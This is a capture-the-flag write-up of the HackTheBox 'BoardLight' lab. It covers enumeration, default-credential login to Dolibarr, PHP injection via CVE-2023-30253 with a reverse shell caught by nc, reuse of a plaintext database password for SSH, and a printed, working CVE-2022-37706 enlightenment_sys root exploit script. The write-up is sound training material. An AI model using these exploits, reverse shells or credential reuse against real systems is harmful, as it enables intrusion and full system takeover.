BoardLight HackTheBox
Box Info:
Boardlight was an easy Linux box running a Dolibarr instance vulnerable to CVE-2023-30253. After gaining a foothold as www-data, the configuration files revealed plaintext credentials, leading to SSH access. System enumeration uncovered an SUID binary related to enlightenment, which is vulnerable to CVE-2022-37706, allowing root access to the machine.
Recon
Nmap
First off, I’ll run nmap on the box to see what we are up against.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
➜ boardlight nmap -sCV 10.129.238.92 -oA scan.txt -T4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-17 08:42 EST
Stats: 0:00:04 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 20.18% done; ETC: 08:42 (0:00:12 remaining)
Nmap scan report for 10.129.238.92
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.48 seconds
As we can see from the nmap results that only Port 22 and Port 80 are open, these common ports doesn’t provide much information.
Site Port 80
A simple Website for a Cybersecurity Company which has nothing useful for us.
At the bottom of the page, it shows the domain board.htb, I’ll add it to my /etc/hosts.
1
echo '10.129.238.92 board.htb' | sudo tee -a /etc/hosts
directory brute force
I ran gobuster but seems like found nothing useful.
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ gobuster dir -u http://board.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories.txt -x .php
===============================================================
<SNIP>
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 307] [--> http://board.htb/images/]
/js (Status: 301) [Size: 303] [--> http://board.htb/js/]
/css (Status: 301) [Size: 304] [--> http://board.htb/css/]
/contact.php (Status: 200) [Size: 9426]
/about.php (Status: 200) [Size: 9100]
/index.php (Status: 200) [Size: 15949]
/do.php (Status: 200) [Size: 9209]
sub-domain enum
Directory enumeration didn’t gave anything useful, but when fuzzed for subdomains crm can be found.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
➜ ffuf -u http://10.129.238.92 -H "Host: FUZZ.board.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.238.92
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 178ms]
:: Progress: [4989/4989] :: Job [1/1] :: 224 req/sec :: Duration: [0:00:20] :: Errors: 0 ::
crm.board.htb
Adding into /etc/hosts/.
1
echo '10.129.238.92 crm.board.htb' | sudo tee -a /etc/hosts
Looking at it, we find a login page for an instance of Dolibarr, an open-source ERP/CRM platform.
The first step is always to try default and common credentials. Searching for Dolibarr default credentials, many articles suggest different ones. However, admin/admin worked out of the box.
On examining the dashboard, it doesn’t appear that the user has admin privileges.
Shell as www-data
CVE-2023-30253 - Manually
When logging in or on dashboard we can see it’s version 17.0.0 of Dolibarr. 
Found only one relevant article explaining the vulnerability:
A user with the “Read website content” and “Create/modify website content (HTML and JavaScript content)” privileges can achieve remote command execution via PHP code injection, bypassing application restrictions.
The admin user has both the Read website content and Create/modify website content (HTML and JavaScript content) privileges. Let’s exploit this vulnerability:
Now that we have created the site and page, we can edit the source.
When I tried to add PHP code, it didn’t really work.
You don’t have permission to add or edit PHP dynamic content in websites. Ask permission or just keep code into php tags unmodified.
But if I change it to <?Php or <?PHP it saves it just fine with no problems.
After saving the page, we can preview it by clicking this binoculars.
We can see that command gets executed.
CVE-2023-30253 - POC script
I assume the auto clean scripts on the box is removing the created websites, I’ll be using this POC script to get a shell.
1
2
3
4
5
6
7
➜ python3 exploit.py http://crm.board.htb admin admin 10.10.14.78 9001
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
On the listening port, there is a shell.
1
2
3
4
5
6
➜ ~ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.78] from (UNKNOWN) [10.129.238.92] 42378
bash: cannot set terminal process group (842): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
Upgrade the shell
1
2
3
4
5
6
7
8
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ script -qc /bin/bash /dev/null
<docs/public/website$ script -qc /bin/bash /dev/null
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ ^Z
[1] + 52159 suspended nc -nvlp 9001
➜ ~ stty raw -echo;fg
[1] + 52159 continued nc -nvlp 9001
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
Shell as larissa
Enumeration
As we can see there is only root and larissa user with a shell.
1
2
3
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ cat /etc/passwd | grep "bash"
root:x:0:0:root:/root:/bin/bash
larissa:x:1000:1000:larissa,,,:/home/larissa:/bin/bash
Enumerating around the crm.board.htb directory we can find The Dolibarr’s configuration file /var/www/html/crm.board.htb/htdocs/conf/conf.php.
1
2
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ ls
conf.php conf.php.example conf.php.old
conf.php contains bunch of content, But the most interesting one is db password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ cat conf.php
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
<SNIP>
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
<SNIP>
//$dolibarr_font_DOL_DEFAULT_TTF='';
//$dolibarr_font_DOL_DEFAULT_TTF_BOLD='';
$dolibarr_main_distrib='standard';
The password serverfun2$2023!! works for larissa user, both over SSH and su.
SSH
1
2
3
4
5
6
7
8
9
10
11
➜ ~ sshpass -p 'serverfun2$2023!!' ssh [email protected]
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
larissa@boardlight:~$ wc -c user.txt
33 user.txt
Shell as root
Any Hint for ROOT SIR?
Enumeration
No sudo power :(
1
2
3
larissa@boardlight:~$ sudo -l
[sudo] password for larissa:
Sorry, user larissa may not run sudo on localhost.
SUID
When tried to look for SUIDs, Found four SetUIDs on enlightenment are really interesting. It’s Windows manager for X Windows System.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
larissa@boardlight:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/vmware-user-suid-wrapper
CVE-2022-37706
enlightenment_sys is vulnerable to CVE-2022-37706.
enlightenment_sys in Enlightenment before 0.25.4 allows local users to gain privileges because it is setuid root, and the system library function mishandles pathnames that begin with a /dev/.. substring.
This Writeup on goes in depth for this vulnerability, There is really nice shell script on that repo we can use to exploit it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
I’ll save it as root.sh on the box and run it.
1
2
3
4
5
6
7
8
9
10
11
12
13
larissa@boardlight:~$ bash root.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# script -qc /bin/bash /dev/null
root@boardlight:/home/larissa# wc -c /root/root.txt
33 /root/root.txt
Thanks for reading, Have a great day!
